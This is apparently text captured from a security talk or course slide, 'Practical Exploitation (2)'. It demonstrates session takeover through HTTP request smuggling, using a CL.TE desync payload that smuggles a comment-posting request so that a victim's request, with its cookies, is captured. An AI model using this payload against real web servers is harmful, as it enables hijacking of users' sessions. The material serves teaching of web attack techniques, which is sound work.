 Practical Exploitation (2)
• Demo: Session Takeover
POST / HTTP/1.1
Host: example.com
Content-Length: 273
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 800
Cookie: session=<sessioncookie>
csrf=<TOKEN>&postId=2&comment=
Smuggled request
(post a comment)